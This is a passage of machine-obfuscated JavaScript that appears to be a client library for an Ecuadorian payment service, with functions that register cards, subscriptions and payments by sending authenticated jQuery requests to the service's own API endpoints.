_0x23e823=_0x5d0dc5;_0xe6fddd[_0x23e823(0x2e2)](_0x5d6080,{'type':_0x1dd3d4[0x1],'bank':{'name':_0x23e823(0x43d)},'country':{'name':_0x23e823(0x1f7),'alpha2':'EC'}});});else jQuery[_0x5d0dc5(0x221)]({'type':_0x266957[_0x5d0dc5(0x5b8)],'url':_0x266957['JQtnH'](_0x273d8d['urlApiPayBox'],_0x266957['WgnLp']),'crossDomain':!![],'data':JSON[_0x5d0dc5(0x4d8)](_0x4f3ba8),'headers':{'Content-Type':_0x5d0dc5(0x27b),'Accept':'*','Authorization':_0x266957['xwuRX'](_0x5d0dc5(0x1b3),btoa(_0x266957['HpPxH'](generateToken,_0x273d8d[_0x5d0dc5(0x2d7)])))},'dataType':_0x266957['UIaDy'],'success':function(_0x158130){const _0x588750=_0x5d0dc5,_0xb31a0d={'TKNnX':function(_0xd9db94,_0x55e5bd){return _0xd9db94(_0x55e5bd);}};_0x266957[_0x588750(0x33e)](_0x266957[_0x588750(0x3f1)],_0x588750(0x2c0))?_0xb31a0d['TKNnX'](_0x2338c0,_0x5464af):_0x266957[_0x588750(0x3e3)](_0x3f2b41,_0x158130);},'error':function(_0x1765f0,_0x5c0b1a,_0x35facb){const _0x3f3fed=_0x5d0dc5;_0xe6fddd[_0x3f3fed(0x2e2)](_0x4c9283,_0x35facb);}});});},registerCardResource=function(_0x30b65d,_0x110c48){const _0x5b5662=_0x473a,_0x3393eb={'twcXu':function(_0x525748,_0x3a6352){return _0x525748>_0x3a6352;},'klloV':function(_0x310b5c,_0x50eafc){return _0x310b5c(_0x50eafc);},'TraXf':'RISpH','MsPMA':_0x5b5662(0x4f9),'oyavo':function(_0x1206a4,_0x4b73d4){return _0x1206a4(_0x4b73d4);},'ewVtU':function(_0x268678,_0x1c4c92){return _0x268678(_0x1c4c92);},'ylDcG':function(_0x585ab6,_0x3bfbea){return _0x585ab6===_0x3bfbea;},'bbWyR':_0x5b5662(0x390),'OZgzp':_0x5b5662(0x32e),'VqOuj':'POST','JsZsh':function(_0x28d424,_0x135c68){return _0x28d424+_0x135c68;},'tLUrH':_0x5b5662(0x105),'UGloX':_0x5b5662(0x27b),'qUJBA':_0x5b5662(0x1b3),'dfHGu':function(_0x442ac4,_0x8e9ffe){return _0x442ac4(_0x8e9ffe);},'dLHJm':_0x5b5662(0x337)};return new Promise((_0x140b24,_0x54016f)=>{const _0x156f54=_0x5b5662,_0x8375={'oBZzB':function(_0x2e47d6,_0x3bc09c){const _0x29ac0f=_0x473a;return _0x3393eb[_0x29ac0f(0x46e)](_0x2e47d6,_0x3bc09c);},'ZGXCe':function(_0x123d1a,_0x4cdf7a){return _0x123d1a!==_0x4cdf7a;},'RpWWb':_0x3393eb[_0x156f54(0x2ba)],'DqFQu':_0x3393eb[_0x156f54(0x4b0)],'eQpBy':function(_0x232524,_0x3e51e9){return _0x3393eb['oyavo'](_0x232524,_0x3e51e9);},'xDTSu':function(_0x9c2801,_0x46e883){const _0x5e29e1=_0x156f54;return _0x3393eb[_0x5e29e1(0x5ac)](_0x9c2801,_0x46e883);}};_0x3393eb['ylDcG'](_0x3393eb[_0x156f54(0x45a)],_0x3393eb[_0x156f54(0x1d4)])?(_0x23a0c6[_0x156f54(0xf3)]&&_0x4d602f[_0x156f54(0xf3)][_0x156f54(0x5ad)]&&_0x4a1bc1[_0x156f54(0xf3)]['respuest'][_0x156f54(0x4b5)]&&_0x3393eb[_0x156f54(0x492)](_0x5ccf55[_0x156f54(0xf3)][_0x156f54(0x5ad)][_0x156f54(0x4b5)][_0x156f54(0x526)]('.-'),0x0)&&(_0x266541['detail'][_0x156f54(0x5ad)][_0x156f54(0x4b5)]=_0x3307e8[_0x156f54(0xf3)]['respuest']['respuesta']['split']('.-')[0x1]),_0x3393eb[_0x156f54(0x46e)](_0x298761,_0x1ab5a[_0x156f54(0xf3)][_0x156f54(0x5ad)])):jQuery[_0x156f54(0x221)]({'type':_0x3393eb[_0x156f54(0x1f2)],'url':_0x3393eb['JsZsh'](_0x30b65d[_0x156f54(0x3de)],_0x3393eb[_0x156f54(0x5e9)]),'crossDomain':!![],'data':JSON['stringify'](_0x110c48),'headers':{'Content-Type':_0x3393eb['UGloX'],'Accept':'*','Authorization':_0x3393eb[_0x156f54(0x11f)](_0x3393eb[_0x156f54(0xe4)],_0x3393eb[_0x156f54(0x125)](btoa,_0x3393eb[_0x156f54(0xd7)](generateToken,_0x30b65d[_0x156f54(0x2d7)])))},'dataType':_0x3393eb[_0x156f54(0x2c6)],'success':function(_0x23e8fc){const _0x3370a5=_0x156f54;_0x8375[_0x3370a5(0x58e)](_0x8375[_0x3370a5(0xbf)],_0x8375[_0x3370a5(0x2a2)])?_0x8375[_0x3370a5(0x429)](_0x140b24,_0x23e8fc):_0x8375['oBZzB'](_0x853dcd,_0x56322e);},'error':function(_0x30d479,_0x2269ec,_0xd2129f){const _0x346bcd=_0x156f54;console[_0x346bcd(0x1c1)](_0x30d479,_0x2269ec,_0xd2129f),_0x8375['xDTSu'](_0x54016f,_0xd2129f);}});});},createSuscriptionResource=function(_0x27d772,_0x1ca65b){const _0x1a7e47=_0x473a,_0xce470a={'QvdJo':function(_0x2c8607,_0x28fd04){return _0x2c8607(_0x28fd04);},'qhEKV':function(_0xbe538,_0x539c73){return _0xbe538+_0x539c73;},'LDReS':'Basic\x20','knqjo':function(_0x9a6ce8,_0x173909){return _0x9a6ce8===_0x173909;},'DWTUs':function(_0x522aed,_0x56a783){return _0x522aed(_0x56a783);},'yYRiy':function(_0x41b25e,_0x496ded){return _0x41b25e!==_0x496ded;},'cxahI':_0x1a7e47(0x2f7),'gJwvl':_0x1a7e47(0x41e),'hxPup':_0x1a7e47(0x391),'hAEvQ':_0x1a7e47(0x27b),'FTwSF':'json'};return new Promise((_0x9f8516,_0x1054c4)=>{const _0x47758a=_0x1a7e47,_0x219dd7={'YxAmp':function(_0x1eda34,_0xc66035){return _0xce470a['qhEKV'](_0x1eda34,_0xc66035);},'ezWzl':_0x47758a(0x4ca),'EKqBM':_0xce470a[_0x47758a(0x1f6)],'TwCNf':function(_0x350e9c,_0x56af15){const _0x11a585=_0x47758a;return _0xce470a[_0x11a585(0x59d)](_0x350e9c,_0x56af15);},'UuzDI':_0x47758a(0x13d),'qnvtJ':function(_0x18acce,_0x4ad808){const _0x4eeaef=_0x47758a;return _0xce470a[_0x4eeaef(0x4b8)](_0x18acce,_0x4ad808);}};_0xce470a['yYRiy'](_0xce470a[_0x47758a(0x479)],_0xce470a['gJwvl'])?jQuery[_0x47758a(0x221)]({'type':_0x47758a(0x503),'url':_0xce470a[_0x47758a(0xd4)](_0x27d772[_0x47758a(0x3de)],_0xce470a[_0x47758a(0x486)]),'crossDomain':!![],'data':JSON[_0x47758a(0x4d8)](_0x1ca65b),'headers':{'Content-Type':_0xce470a[_0x47758a(0x275)],'Accept':'*','Authorization':_0xce470a[_0x47758a(0x1f6)]+_0xce470a[_0x47758a(0x568)](btoa,generateToken(_0x27d772['urlAuthToken']))},'dataType':_0xce470a[_0x47758a(0x2d6)],'success':function(_0x53d7f1){const _0x5ad859=_0x47758a;_0xce470a[_0x5ad859(0x568)](_0x9f8516,_0x53d7f1);},'error':function(_0x2005bb,_0x2ee622,_0x4c437f){const _0x3fd671=_0x47758a,_0x2c67a8={'mPWZO':function(_0x30b4f9,_0x35d67b){return _0x30b4f9(_0x35d67b);},'UICxa':_0x3fd671(0x503),'CklBy':function(_0x17e69e,_0x1b159b){const _0x2f61a5=_0x3fd671;return _0x219dd7[_0x2f61a5(0x17d)](_0x17e69e,_0x1b159b);},'xebcp':_0x219dd7[_0x3fd671(0x385)],'bhWpy':_0x219dd7[_0x3fd671(0x5dc)],'yqeNH':_0x3fd671(0x337)};if(_0x219dd7[_0x3fd671(0x2f2)](_0x219dd7[_0x3fd671(0x19e)],'NEjmj'))console[_0x3fd671(0x1c1)](_0x2005bb,_0x2ee622,_0x4c437f),_0x219dd7['qnvtJ'](_0x1054c4,_0x4c437f);else{const _0x3275b7={'EkdaX':function(_0x1bacd8,_0x34bdff){return _0x1bacd8(_0x34bdff);}};_0x1d9eb7['ajax']({'type':_0x2c67a8['UICxa'],'url':_0x2c67a8[_0x3fd671(0x1f4)](_0x47dc3d[_0x3fd671(0x3de)],_0x2c67a8[_0x3fd671(0x42c)]),'crossDomainon':!![],'data':_0x5e826c[_0x3fd671(0x4d8)](_0x4f620b),'headers':{'Content-Type':_0x3fd671(0x27b),'Accept':'*','Authorization':_0x2c67a8['CklBy'](_0x2c67a8[_0x3fd671(0x248)],_0x25996d(_0x2c67a8['mPWZO'](_0x9b5e26,_0x479a2b[_0x3fd671(0x2d7)])))},'dataType':_0x2c67a8[_0x3fd671(0x1e7)],'success':function(_0x582f83){const _0x193c0c=_0x3fd671;_0x3275b7[_0x193c0c(0x4e2)](_0x2f5e95,_0x582f83);},'error':function(_0x10e29d,_0x562056,_0x14e44b){_0x2c67a8['mPWZO'](_0x3d2733,_0x14e44b);}});}}}):_0x219dd7['qnvtJ'](_0x1162d3,_0x2d4a35);});},registerPaymaticoResource=function(_0x4442c9,_0x45789b){const _0x78457=_0x473a,_0x32ba8e={'PsLbQ':function(_0x501d34,_0x2e6d2c){return _0x501d34(_0x2e6d2c);},'PfEDp':function(_0x34be31,_0xb279b6){return _0x34be31(_0xb279b6);},'JbIlw':_0x78457(0x47a),'QxTWs':_0x78457(0x503),'pnGFl':function(_0x35e2d0,_0x18b99b){return _0x35e2d0+_0x18b99b;},'DcLiu':'application/json','ZLUyZ':_0x78457(0x1b3),'Zwiep':function(_0x466abe,_0x476a0d){return _0x466abe(_0x476a0d);},'YxiYp':'json'};return new Promise((_0x3a2ff2,_0x2dd926)=>{const _0x190acb=_0x78457,_0x51030={'aFLJV':function(_0x5e4c86,_0x3878a1){return _0x32ba8e['PsLbQ'](_0x5e4c86,_0x3878a1);},'XipfQ':function(_0x418bbe,_0x57e55a){const _0x3bb281=_0x473a;return _0x32ba8e[_0x3bb281(0x466)](_0x418bbe,_0x57e55a);}};_0x32ba8e[_0x190acb(0x310)]==='fICJt'?jQuery['ajax']({'type':_0x32ba8e[_0x190acb(0x618)],'url':_0x32ba8e[_0x190acb(0x4ee)](_0x4442c9[_0x190acb(0x3de)],'/recv1/cashtofamily/registerPaymaticoResource'),'crossDomain':!![],'data':JSON[_0x190acb(0x4d8)](_0x45789b),'headers':{'Content-Type':_0x32ba8e[_0x190acb(0x132)],'Accept':'*','Authorization':_0x32ba8e[_0x190acb(0x4ee)](_0x32ba8e[_0x190acb(0x4b9)],_0x32ba8e[_0x190acb(0x466)](btoa,_0x32ba8e['Zwiep'](generateToken,_0x4442c9['urlAuthToken'])))},'dataType':_0x32ba8e[_0x190acb(0x5e4)],'success':function(_0x3f920f){_0x51030['aFLJV'](_0x3a2ff2,_0x3f920f);},'error':function(_0x57a6ee,_0x47f808,_0x130243){const _0x2bd858=_0x190acb;console[_0x2bd858(0x1c1)](_0x57a6ee,_0x47f808,_0x130243),_0x51030[_0x2bd858(0x147)](_0x2dd926,_0x130243);}}):_0x57b0fe(_0x5a9873);});},ppxPaymaticoResource=function(_0x2d799c,_0x16e9d4){const _0x33d79f=_0x473a,_0x449899={'BICCa':function(_0x2b41d3,_0x344f5a){return _0x2b41d3!==_0x344f5a;},'dshAz':_0x33d79f(0x1b5),'Ahzfo':_0x33d79f(0x317),'YWTyD':_0x33d79f(0x16a),'JClTs':function(_0x53d8c2,_0x3cdc11){return _0x53d8c2(_0x3cdc11);},'DIbgW':'POST','JGwpd':function(_0x9ececd,_0xcb4398){return _0x9ececd+_0xcb4398;},'uQEGm':_0x33d79f(0x61d),'ffopy':function(_0x5d036d,_0x208d57){return _0x5d036d+_0x208d57;},'gexsG':function(_0x23b9bb,_0x88dcd){return _0x23b9bb(_0x88dcd);},'kTofA':_0x33d79f(0x129),'qqkkx':'Ecuador','XwGTY':function(_0x5bec43,_0x3c2ced){return _0x5bec43!==_0x3c2ced;},'wTrPH':'KNhgN','hNiuR':function(_0x2732cd,_0xc1747){return _0x2732cd+_0xc1747;},'afDZe':_0x33d79f(0x3fd),'MsFvp':_0x33d79f(0x1b3),'mXcjW':function(_0x51957f,_0x5a5cc0){return _0x51957f(_0x5a5cc0);},'qGwfp':function(_0x2138bf,_0x2d3b11){return _0x2138bf(_0x2d3b11);},'buikF':_0x33d79f(0x337)};return new Promise((_0x4ea1ee,_0x4e7af0)=>{const _0x25fdc9=_0x33d79f,_0x1cbb29={'qmPHZ':_0x449899[_0x25fdc9(0x447)],'PtiYz':function(_0x1d740f,_0x4f9adf){return _0x449899['JGwpd'](_0x1d740f,_0x4f9adf);},'embLL':_0x449899[_0x25fdc9(0x482)],'ZkJXo':_0x25fdc9(0x27b),'amKiP':function(_0x1ae383,_0x4a0e18){return _0x449899['ffopy'](_0x1ae383,_0x4a0e18);},'MPlDl':function(_0x478b28,_0x23143b){const _0x1b6c95=_0x25fdc9;return _0x449899[_0x1b6c95(0x244)](_0x478b28,_0x23143b);},'YiPCg':function(_0x4c333b,_0x54f4fa){return _0x4c333b(_0x54f4fa);},'HMjwZ':_0x449899[_0x25fdc9(0x201)],'mauPN':_0x449899[_0x25fdc9(0x443)]};if(_0x449899[_0x25fdc9(0x100)](_0x449899[_0x25fdc9(0x50c)],'ShlYX'))jQuery[_0x25fdc9(0x221)]({'type':_0x449899[_0x25fdc9(0x447)],'url':_0x449899[_0x25fdc9(0x1fb)](_0x2d799c[_0x25fdc9(0x3de)],_0x449899[_0x25fdc9(0x450)]),'crossDomain':!![],'data':JSON[_0x25fdc9(0x4d8)](_0x16e9d4),'headers':{'Content-Type':'application/json','Accept':'*','Authorization':_0x449899[_0x25fdc9(0x2c1)]+_0x449899[_0x25fdc9(0x30c)](btoa,_0x449899['qGwfp'](generateToken,_0x2d799c[_0x25fdc9(0x2d7)]))},'dataType':_0x449899[_0x25fdc9(0x29f)],'success':function(_0x4b3be3){const _0xc2b77a=_0x25fdc9,_0x4b709b={'ZlPsr':function(_0x21fff4,_0x524b03){return _0x21fff4(_0x524b03);}};_0x449899[_0xc2b77a(0xc2)]('QzvZk',_0x449899[_0xc2b77a(0x3b0)])?_0x10fe98[_0xc2b77a(0x221)]({'type':_0x1cbb29['qmPHZ'],'url':_0x1cbb29[_0xc2b77a(0x28e)](_0x36b0e4[_0xc2b77a(0x3de)],_0x1cbb29[_0xc2b77a(0x35a)]),'crossDomainon':!![],'data':_0x45d58c[_0xc2b77a(0x4d8)](_0x3f6d16),'headers':{'Content-Type':_0x1cbb29[_0xc2b77a(0x25c)],'Accept':'*','Authorization':_0x1cbb29['amKiP'](_0xc2b77a(0x1b3),_0x1cbb29[_0xc2b77a(0x4d7)](_0x3dd08a,_0x1cbb29[_0xc2b77a(0x4d7)](_0x40f208,_0x5aafbc[_0xc2b77a(0x2d7)])))},'dataType':_0xc2b77a(0x337),'success':function(_0x50f9ce){const _0x575873=_0xc2b77a;_0x4b709b[_0x575873(0x169)](_0x5a88c8,_0x50f9ce);},'error':function(_0x2a510c,_0x7f260e,_0x1abb79){const _0xdbb9a=_0xc2b77a;_0x4b709b[_0xdbb9a(0x169)](_0x1383a3,_0x1abb79);}}):_0x4ea1ee(_0x4b3be3);},'error':function(_0x105c36,_0x2845c3,_0x5c4ed6){const _0x40e8d4=_0x25fdc9;_0x449899[_0x40e8d4(0xc8)]!==_0x449899[_0x40e8d4(0x2e1)]?(console['log'](_0x105c36,_0x2845c3,_0x5c4ed6),_0x449899[_0x40e8d4(0x394)](_0x4e7af0,_0x5c4ed6)):_0x49b7a4(_0x4fcf88);}});else return new _0x25f379(_0x4bcc32=>{const _0x5aa3cf=_0x25fdc9;_0x1cbb29[_0x5aa3cf(0x494)](_0x4bcc32,{'type':_0x1f632e[0x1],'bank':{'name':_0x1cbb29[_0x5aa3cf(0x191)]},'country':{'name':_0x1cbb29[_0x5aa3cf(0x5d4)],'alpha2':'EC'}});});});},editSuscriptionPaymente=function(_0x123328,_0x327dfa){const _0xe58dca=_0x473a,_0x2092d8={'IQLcs':_0xe58dca(0x1ad),'wmpCT':_0xe58dca(0x2d2),'gckyW':_0xe58dca(0x503),'rDFFs':function(_0x25bd10,_0x3bf47d){return _0x25bd10+_0x3bf47d;},'apFYc':'/recv1/spreedly/editSuscriptionCardsResource','xSowW':_0xe58dca(0x27b),'UXRxS':function(_0x4a6c54,_0x3d0996){return _0x4a6c54+_0x3d0996;},'xtXcM':_0xe58dca(0x1b3),'LgAiD':function(_0x2a0b91,_0x42016a){return _0x2a0b91(_0x42016a);},'fbNct':_0xe58dca(0x337)};return new Promise((_0x81692,_0x5c1055)=>{const _0x4bc2ab=_0xe58dca,_0x200952={'PozAT':function(_0x274dd8,_0x437616){return _0x274dd8(_0x437616);}};jQuery['ajax']({'type':_0x2092d8[_0x4bc2ab(0x134)],'url':_0x2092d8['rDFFs'](_0x123328[_0x4bc2ab(0x3de)],_0x2092d8[_0x4bc2ab(0x118)]),'crossDomain':!![],'data':JSON[_0x4bc2ab(0x4d8)](_0x327dfa),'headers':{'Content-Type':_0x2092d8[_0x4bc2ab(0x3a2)],'Accept':'*','Authorization':_0x2092d8[_0x4bc2ab(0xb5)](_0x2092d8[_0x4bc2ab(0x3ac)],btoa(_0x2092d8[_0x4bc2ab(0x5da)](generateToken,_0x123328['urlAuthToken'])))},'dataType':_0x2092d8[_0x4bc2ab(0x115)],'success':function(_0x42fc18){const _0x4e8c5c=_0x4bc2ab,_0x4499a={'aAblj':function(_0x4abcab,_0x2f91d8){return _0x4abcab(_0x2f91d8);}};_0x2092d8['IQLcs']!==_0x2092d8[_0x4e8c5c(0x1d8)]?_0x81692(_0x42fc18):_0x4499a['aAblj'](_0x37269c,_0x11c781);},'error':function(_0x15da7d,_0x5c933e,_0x29c0b8){const _0x5f5d9d=_0x4bc2ab;console[_0x5f5d9d(0x1c1)](_0x15da7d,_0x5c933e,_0x29c0b8),_0x200952[_0x5f5d9d(0x47c)](_0x5c1055,_0x29c0b8);}});});},getCardsAdminResource=function(_0x3511f6,_0x36f93e){const _0x110571=_0x473a,_0x56a39f={'pSeLy':function(_0x57ab92,_0xeb399){return _0x57ab92!==_0xeb399;},'UwhfB':_0x110571(0x44f),'hjQKp':function(_0x2b01a2,_0x97b659){return _0x2b01a2(_0x97b659);},'prVlv':_0x110571(0x504),'cALzT':function(_0x440464,_0x540439){return _0x440464+_0x540439;},'yPtVT':_0x110571(0x55a),'KsFGP':'application/json','vGHrt':_0x110571(0x1b3),'EdYXg':function(_0x4871c2,_0x32d091){return _0x4871c2(_0x32d091);},'JpZxt':'json'};return new Promise((_0x290ec9,_0x2c6f28)=>{const _0x6af0da=_0x110571,_0x2d9334={'vYLsu':function(_0x261e34,_0x487eef){const _0xbb5819=_0x473a;return _0x56a39f[_0xbb5819(0x3d9)](_0x261e34,_0x487eef);}};jQuery['ajax']({'type':_0x56a39f[_0x6af0da(0x3cc)],'url':_0x56a39f[_0x6af0da(0x446)](_0x56a39f[_0x6af0da(0x446)](_0x3511f6['urlApiPayBox'],_0x56a39f[_0x6af0da(0x55f)]),_0x36f93e),'crossDomainon':!![],'headers':{'Content-Type':_0x56a39f[_0x6af0da(0x3ce)],'Accept':'*','Authorization':_0x56a39f[_0x6af0da(0x446)](_0x56a39f[_0x6af0da(0x5ce)],btoa(_0x56a39f[_0x6af0da(0x5f8)](generateToken,_0x3511f6['urlAuthToken'])))},'dataType':_0x56a39f[_0x6af0da(0x25e)],'success':function(_0x4ba8c0){_0x2d9334['vYLsu'](_0x290ec9,_0x4ba8c0);},'error':function(_0xd11917,_0x25bb2a,_0x4ce369){const _0x460e99=_0x6af0da;_0x56a39f[_0x460e99(0x1ef)](_0x56a39f[_0x460e99(0x558)],'NwlGu')?_0x2c6f28(_0x4ce369):_0x2d9334[_0x460e99(0x3e2)](_0x3d6d9d,_0x5e260c);}});});},updateStatusCardResource=function(_0x338ba7,_0x2eaadd){const _0x52336e=_0x473a,_0xe2436a={'nDKvr':function(_0x92d9ce,_0x23e7f3){return _0x92d9ce(_0x23e7f3);},'bLufA':_0x52336e(0x415),'OvnnG':function(_0x3f1859,_0x36458d){return _0x3f1859+_0x36458d;},'mOsro':function(_0x7f5be0,_0x418781){return _0x7f5be0+_0x418781;},'JSRAI':function(_0x33d719,_0x1844fa){return _0x33d719(_0x1844fa);},'mhONJ':function(_0x9decf,_0x204e92){return _0x9decf(_0x204e92);},'CNPKw':_0x52336e(0x337)};return new Promise((_0x4a743a,_0x4dfbb9)=>{const _0x2fc86c=_0x52336e,_0x2c5a82={'dyuCO':function(_0x4c1ac2,_0xa5293c){return _0xe2436a['nDKvr'](_0x4c1ac2,_0xa5293c);}};jQuery['ajax']({'type':_0x2fc86c(0x503),'url':_0xe2436a['OvnnG'](_0x338ba7['urlApiPayBox'],_0x2fc86c(0x1df)),'crossDomainon':!![],'data':JSON[_0x2fc86c(0x4d8)](_0x2eaadd),'headers':{'Content-Type':_0x2fc86c(0x27b),'Accept':'*','Authorization':_0xe2436a[_0x2fc86c(0x5f0)](_0x2fc86c(0x1b3),_0xe2436a[_0x2fc86c(0x5fd)](btoa,_0xe2436a['mhONJ'](generateToken,_0x338ba7[_0x2fc86c(0x2d7)])))},'dataType':_0xe2436a[_0x2fc86c(0x4da)],'success':function(_0x512126){const _0x1cf04c=_0x2fc86c,_0x458500={'xTQaG':function(_0x15cfe2,_0x256cef){const _0x161f4f=_0x473a;return _0xe2436a[_0x161f4f(0x560)](_0x15cfe2,_0x256cef);}};_0xe2436a[_0x1cf04c(0x442)]!==_0x1cf04c(0x415)?_0x458500['xTQaG'](_0x11e494,{'type':_0x1bec23[_0x1cf04c(0x27a)],'bank':{'name':_0x40d64e[_0x1cf04c(0x20f)]},'scheme':_0x1820f2[_0x1cf04c(0x397)],'country':{'name':'Ecuador','alpha2':'EC'}}):_0xe2436a[_0x1cf04c(0x560)](_0x4a743a,_0x512126);},'error':function(_0x35ecb5,_0x465c17,_0x282ae7){const _0x423fee=_0x2fc86c;_0x2c5a82[_0x423fee(0x5af)](_0x4dfbb9,_0x282ae7);}});});},validateAndConfirmPayCtf=function(_0x4a8fad,_0x142785){const _0x55f479=_0x473a,_0x218144={'HXOIx':function(_0x26fb6e,_0x1170fb){return _0x26fb6e(_0x1170fb);},'SHgiI':_0x55f479(0x503),'IugHA':'/recv1/onclickpay/getMethodsPayClientByEstablishmentResource','hEogv':function(_0x58909d,_0x5aa271){return _0x58909d+_0x5aa271;},'IooKk':_0x55f479(0x337),'vuKcn':_0x55f479(0x467),'MlqdB':function(_0xf37b16,_0x2f9f28){return _0xf37b16(_0x2f9f28);},'SVKqA':function(_0x576c86,_0x4450d6){return _0x576c86===_0x4450d6;},'vwxmC':_0x55f479(0x22b),'ZINpq':_0x55f479(0x246),'KnaCL':_0x55f479(0x27b),'ofCyp':function(_0x487ee9,_0x486e11){return _0x487ee9+_0x486e11;},'mketq':function(_0xe7ef0,_0x13bb54){return _0xe7ef0(_0x13bb54);},'GiQvj':function(_0x198f6b,_0x487ed0){return _0x198f6b(_0x487ed0);}};return new Promise((_0x3ed720,_0x4777f6)=>{const _0x487d48=_0x55f479,_0x16bee1={'sarqp':function(_0x171340,_0x41b564){const _0x5c961c=_0x473a;return _0x218144[_0x5c961c(0x2a6)](_0x171340,_0x41b564);},'ikxqa':function(_0xf2d62,_0x11ff20){const _0x43001f=_0x473a;return _0x218144[_0x43001f(0x2a6)](_0xf2d62,_0x11ff20);},'GByJL':function(_0x35adf2,_0x21e4dc){const _0x292e53=_0x473a;return _0x218144[_0x292e53(0x2a6)](_0x35adf2,_0x21e4dc);},'YWCNY':_0x218144[_0x487d48(0xd1)],'fpnuJ':function(_0x4fc015,_0x2196ae){return _0x4fc015+_0x2196ae;},'MwDQT':_0x218144['IugHA'],'bdSDc':function(_0x1d6ee7,_0x440d6d){return _0x218144['hEogv'](_0x1d6ee7,_0x440d6d);},'uiLfD':function(_0x104e5f,_0x1485ab){return _0x104e5f(_0x1485ab);},'EjHDb':_0x218144[_0x487d48(0x5eb)],'sRPyB':function(_0x288d5c,_0xb5c6d7){return _0x288d5c===_0xb5c6d7;},'NvmsU':_0x487d48(0x53d),'CWNMB':_0x218144[_0x487d48(0x2d8)],'yVvPh':function(_0x42d474,_0x24834a){return _0x218144['MlqdB'](_0x42d474,_0x24834a);},'Svgik':function(_0x2a76a9,_0x5d846d){const _0x1a04dd=_0x487d48;return _0x218144[_0x1a04dd(0x2a6)](_0x2a76a9,_0x5d846d);},'bMEfQ':_0x487d48(0x12b)};if(_0x218144[_0x487d48(0x15c)](_0x218144[_0x487d48(0x53b)],_0x218144[_0x487d48(0x53b)]))jQuery[_0x487d48(0x221)]({'type':_0x218144[_0x487d48(0xd1)],'url':_0x218144[_0x487d48(0xf2)](_0x4a8fad['urlApiPayBox'],_0x218144[_0x487d48(0x1ea)]),'crossDomainon':!![],'data':JSON[_0x487d48(0x4d8)](_0x142785),'headers':{'Content-Type':_0x218144[_0x487d48(0x2dc)],'Accept':'*','Authorization':_0x218144[_0x487d48(0x320)](_0x487d48(0x1b3),_0x218144[_0x487d48(0x403)](btoa,_0x218144[_0x487d48(0x309)](generateToken,_0x4a8fad[_0x487d48(0x2d7)])))},'dataType':_0x487d48(0x337),'success':function(_0x493967){const _0x293cb6=_0x487d48;_0x16bee1[_0x293cb6(0x2a0)](_0x3ed720,_0x493967);},'error':function(_0x545400,_0x5b838f,_0x2b1e31){const _0x2c1002=_0x487d48,_0x470655={'TypOp':function(_0x49d404,_0x289784){const _0x169c01=_0x473a;return _0x16bee1[_0x169c01(0x5ae)](_0x49d404,_0x289784);},'TDTIq':function(_0x374c0b,_0x18096c){const _0x1b570c=_0x473a;return _0x16bee1[_0x1b570c(0xb1)](_0x374c0b,_0x18096c);},'enrdl':_0x16bee1[_0x2c1002(0x203)],'QiEyg':function(_0x32f979,_0x53553b){return _0x16bee1['fpnuJ'](_0x32f979,_0x53553b);},'ufGlR':_0x16bee1['MwDQT'],'JWexh':function(_0x4c9605,_0x343139){const _0x545d3a=_0x2c1002;return _0x16bee1[_0x545d3a(0x22c)](_0x4c9605,_0x343139);},'wxEkh':_0x2c1002(0x1b3),'SlfwS':function(_0x30c48d,_0x3c9809){const _0x2fe5b2=_0x2c1002;return _0x16bee1[_0x2fe5b2(0x554)](_0x30c48d,_0x3c9809);},'mUnRO':_0x16bee1[_0x2c1002(0x5f1)]};if(_0x16bee1[_0x2c1002(0x357)](_0x16bee1['NvmsU'],_0x16bee1[_0x2c1002(0x2d5)])){const _0x3991dc={'UovNh':function(_0x109871,_0x1c55ee){const _0x5a6b9c=_0x2c1002;return _0x470655[_0x5a6b9c(0x42a)](_0x109871,_0x1c55ee);},'XZThR':function(_0x18dddd,_0x20b07f){const _0x589cf2=_0x2c1002;return _0x470655[_0x589cf2(0x200)](_0x18dddd,_0x20b07f);}};_0xd734a4[_0x2c1002(0x221)]({'type':_0x470655[_0x2c1002(0x2bd)],'url':_0x470655[_0x2c1002(0x265)](_0x1e843c[_0x2c1002(0x3de)],_0x470655[_0x2c1002(0x17e)]),'crossDomain':!![],'data':_0x333ce4[_0x2c1002(0x4d8)](_0x29fad3),'headers':{'Content-Type':_0x2c1002(0x27b),'Accept':'*','Authorization':_0x470655['JWexh'](_0x470655[_0x2c1002(0x5bc)],_0x33fa59(_0x470655[_0x2c1002(0x4a4)](_0x554500,_0x5affec['urlAuthToken'])))},'dataType':_0x470655[_0x2c1002(0x26e)],'success':function(_0x30e507){const _0x58c482=_0x2c1002;_0x3991dc[_0x58c482(0x45f)](_0x18f3c4,_0x30e507);},'error':function(_0x2c240f,_0x4d1a89,_0x298d97){const _0x3995aa=_0x2c1002;_0x55bc02[_0x3995aa(0x1c1)](_0x2c240f,_0x4d1a89,_0x298d97),_0x3991dc[_0x3995aa(0x37d)](_0x4a3605,_0x298d97);}});}else _0x16bee1['yVvPh'](_0x4777f6,_0x2b1e31);}});else{const _0x24e728={'dvHOz':function(_0x5e8744,_0x263b0f){const _0x53a5cc=_0x487d48;return _0x16bee1[_0x53a5cc(0x2e4)](_0x5e8744,_0x263b0f);},'YshWI':function(_0x293918,_0x30e16e){return _0x293918(_0x30e16e);},'plUXW':_0x16bee1[_0x487d48(0x203)],'xgNMj':function(_0x575658,_0x53725a){return _0x575658+_0x53725a;},'LxUlZ':_0x16bee1['bMEfQ'],'yPHXJ':_0x487d48(0x27b),'LkSCj':function(_0xeca91b,_0x358dc4){return _0xeca91b(_0x358dc4);}};return new _0x48cf26((_0x5a186c,_0x18fea1)=>{const _0x552016=_0x487d48,_0x49a7f8={'tSRPG':function(_0x3b13ae,_0x25dbdc){const _0x1570b1=_0x473a;return _0x24e728[_0x1570b1(0x2bf)](_0x3b13ae,_0x25dbdc);}};_0x732a41[_0x552016(0x221)]({'type':_0x24e728[_0x552016(0x19d)],'url':_0x24e728[_0x552016(0x1c7)](_0x2f5714[_0x552016(0x3de)],_0x24e728[_0x552016(0x4a6)]),'crossDomain':!![],'data':_0x45b2c4[_0x552016(0x4d8)](_0x3f6a8b),'headers':{'Content-Type':_0x24e728[_0x552016(0x57f)],'Accept':'*','Authorization':_0x24e728[_0x552016(0x1c7)](_0x552016(0x1b3),_0x4f0ec2(_0x24e728[_0x552016(0x5e0)](_0x17c47e,_0x3c13f3[_0x552016(0x2d7)])))},'dataType':_0x552016(0x337),'success':function(_0x2fddda){const _0x589c12=_0x552016;_0x49a7f8[_0x589c12(0x398)](_0x5a186c,_0x2fddda);},'error':function(_0xd250ec,_0x384c69,_0x1165f4){const 